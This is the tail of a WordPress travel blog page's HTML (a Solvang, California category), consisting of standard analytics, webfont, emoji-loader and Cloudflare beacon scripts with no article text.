_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"142161830\",\"post\":\"0\",\"tz\":\"-3\",\"srv\":\"blogdagelly.com\",\"arch_cat\":\"viagem\\\/destinos\\\/america-do-norte\\\/estados-unidos\\\/california\\\/solvang\",\"arch_results\":\"0\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "142161830", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://blogdagelly.com/wp-content/plugins/kirki/modules/webfont-loader/vendor-typekit/webfontloader.js?ver=3.0.28" id="webfont-loader-js"></script>
<script type="text/javascript" id="webfont-loader-js-after">
/* <![CDATA[ */
WebFont.load({google:{families:['Montserrat:400,500,300:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai']}});
//# sourceURL=webfont-loader-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://blogdagelly.com/wp-includes/js/wp-emoji-release.min.js?ver=bab65bc8db484fb0e4428754f47d2cae"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://blogdagelly.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13767828af3e4c6294ebf2aa9dce86d4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
